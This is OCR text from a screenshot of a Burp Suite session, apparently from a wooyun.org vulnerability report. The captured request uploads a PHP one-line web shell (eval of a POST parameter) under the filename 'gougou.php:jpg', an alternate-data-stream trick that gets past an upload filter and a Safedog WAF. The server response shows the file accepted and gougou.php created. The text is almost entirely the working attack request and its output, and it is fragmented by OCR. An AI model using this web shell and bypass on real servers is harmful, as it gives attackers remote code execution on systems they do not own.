 Firefox
404 Not Found
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy intruder repeater options alerts
1 2
go cancel host localhost
< > port 80 use SSL
request
raw params headers hex
Content-Type: multipart/form-data; boundary=---------------------------168341535218980
Content-Length: 221
-----------------------------168341535218980
Content-Disposition: form-data; name="pImg"; filename="gougou.php:jpg"
Content-Type: text/plain
<?php eval($_POST['x'])?>
-----------------------------168341535218980--
+ < > 0 matches
response
raw headers hex
Set-Cookie: safedog-flow-item=CFB375B18CAAAC0475F5BB732784A784; expires=Wen, 4-Nov-2015 16:00:19 GMT; domain=; path=/
Content-Length: 153
Content-Type: text/html;charset=utf-8
Array
(
[name] => gougou.php:jpg
[type] => text/plain
[tmp_name] => C:\wamp\tmp\php3F.tmp
转
gougou.php
PHP 文件
0 KB
www.wooyun.org